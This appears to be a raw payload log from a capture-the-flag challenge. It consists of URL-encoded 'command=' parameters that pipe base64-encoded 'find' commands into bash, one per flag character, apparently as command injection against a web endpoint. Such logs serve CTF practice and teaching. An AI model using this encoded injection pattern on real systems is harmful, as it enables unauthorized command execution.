 command=echo+%22ZmluZCAvaG9tZS9jdGYgLXR5cGUgZiAtbmFtZSAiVCIgMj4vZGV2L251bGw%3D%22+%7C+base64+-d+%7C+bash
command=echo+%22ZmluZCAvaG9tZS9jdGYgLXR5cGUgZiAtbmFtZSAiRiIgMj4vZGV2L251bGw%3D%22+%7C+base64+-d+%7C+bash
command=echo+%22ZmluZCAvaG9tZS9jdGYgLXR5cGUgZiAtbmFtZSAiQyIgMj4vZGV2L251bGw%3D%22+%7C+base64+-d+%7C+bash
command=echo+%22ZmluZCAvaG9tZS9jdGYgLXR5cGUgZiAtbmFtZSAiQyIgMj4vZGV2L251bGw%3D%22+%7C+base64+-d+%7C+bash
command=echo+%22ZmluZCAvaG9tZS9jdGYgLXR5cGUgZiAtbmFtZSAiVCIgMj4vZGV2L251bGw%3D%22+%7C+base64+-d+%7C+bash
command=echo+%22ZmluZCAvaG9tZS9jdGYgLXR5cGUgZiAtbmFtZSAiRiIgMj4vZGV2L251bGw%3D%22+%7C+base64+-d+%7C+bash
command=echo+%22ZmluZCAvaG9tZS9jdGYgLXR5cGUgZiAtbmFtZSAieyIgMj4vZGV2L251bGw%3D%22+%7C+base64+-d+%7C+bash
command=echo+%22ZmluZCAvaG9tZS9jdGYgLXR5cGUgZiAtbmFtZSAiYiIgMj4vZGV2L251bGw%3D%22+%7C+base64+-d+%7C+bash
command=echo+%22ZmluZCAvaG9tZS9jdGYgLXR5cGUgZiAtbmFtZSAiNCIgMj4vZGV2L251bGw%3D%22+%7C+base64+-d+%7C+bash
command=echo+%22ZmluZCAvaG9tZS9jdGYgLXR5cGUgZiAtbmFtZSAicyIgMj4vZGV2L251bGw%3D%22+%7C+base64+-d+%7C+bash
command=echo+%22ZmluZCAvaG9tZS9jdGYgLXR5cGUgZiAtbmFtZSAiMyIgMj4vZGV2L251bGw%3D%22+%7C+base64+-d+%7C+bash
command=echo+%22ZmluZCAvaG9tZS9jdGYgLXR5cGUgZiAtbmFtZSAiXyIgMj4vZGV2L251bGw%3D%22+%7C+base64+-d+%7C+bash
command=echo+%22ZmluZCAvaG9tZS9jdGYgLXR5cGUgZiAtbmFtZSAiNiIgMj4vZGV2L251bGw%3D%22+%7C+base64+-d+%7C+bash
command=echo+%22ZmluZCAvaG9tZS9jdGYgLXR5cGUgZiAtbmFtZSAiNCIgMj4vZGV2L251bGw%3D%22+%7C+base64+-d+%7C+bash
command=echo+%22ZmluZCAvaG9tZS9jdGYgLXR5cGUgZiAtbmFtZSAiXyIgMj4vZGV2L251bGw%3D%22+%7C+base64+-d+%7C+bash
command=echo+%22ZmluZCAvaG9tZS9jdGYgLXR5cGUgZiAtbmFtZSAiaSIgMj4vZGV2L251bGw%3D%22+%7C+base64+-d+%7C+bash
command=echo+%22ZmluZCAvaG9tZS9jdGYgLXR5cGUgZiAtbmFtZSAicyIgMj4vZGV2L251bGw%3D%22+%7C+base64+-d+%7C+bash
command=echo+%22ZmluZCAvaG9tZS9jdGYgLXR5cGUgZiAtbmFtZSAibiIgMj4vZGV2L251bGw%3D%22+%7C+base64+-d+%7C+bash
command=echo+%22ZmluZCAvaG9tZS9jdGYgLXR5cGUgZiAtbmFtZSAidCIgMj4vZGV2L251bGw%3D%22+%7C+base64+-d+%7C+bash
command=echo+%22ZmluZCAvaG9tZS9jdGYgLXR5cGUgZiAtbmFtZSAiXyIgMj4vZGV2L251bGw%3D%22+%7C+base64+-d+%7C+bash
command=echo+%22ZmluZCAvaG9tZS9jdGYgLXR5cGUgZiAtbmFtZSAidCIgMj4vZGV2L251bGw%3D%22+%7C+base64+-d+%7C+bash
command=echo+%22ZmluZCAvaG9tZS9jdGYgLXR5cGUgZiAtbmFtZSAiaCIgMj4vZGV2L251bA%3D%3D%22+%7C+base64+-d+%7C+bash
command=echo+%22ZmluZCAvaG9tZS9jdGYgLXR5cGUgZiAtbmFtZSAiYSIgMj4vZGV2L251bGw%3D%22+%7C+base64+-d+%7C+bash
command=echo+%22ZmluZCAvaG9tZS9jdGYgLXR5cGUgZiAtbmFtZSAidCIgMj4vZGV2L251bGw%3D%22+%7C+base64+-d+%7C+bash
command=echo+%22ZmluZCAvaG9tZS9jdGYgLXR5cGUgZiAtbmFtZSAiXyIgMj4vZGV2L251bGw%3D%22+%7C+base64+-d+%7C+bash
command=echo+%22ZmluZCAvaG9tZS9jdGYgLXR5cGUgZiAtbmFtZSAiZyIgMj4vZGV2L251bGw%3D%22+%7C+base64+-d+%7C+bash
command=echo+%22ZmluZCAvaG9tZS9jdGYgLXR5cGUgZiAtbmFtZSAiMCIgMj4vZGV2L251bGw%3D%22+%7C+base64+-d+%7C+bash
command=echo+%22ZmluZCAvaG9tZS9jdGYgLXR5cGUgZiAtbmFtZSAiMCIgMj4vZGV2L251bGw%3D%22+%7C+base64+-d+%7C+bash
command=echo+%22ZmluZCAvaG9tZS9jdGYgLXR5cGUgZiAtbmFtZSAiZCIgMj4vZGV2L251bGw%3D%22+%7C+base64+-d+%7C+bash
command=echo+%22ZmluZCAvaG9tZS9jdGYgLXR5cGUgZiAtbmFtZSAifSIgMj4vZGV2L251bGw%3D%22+%7C+base64+-d+%7C+bash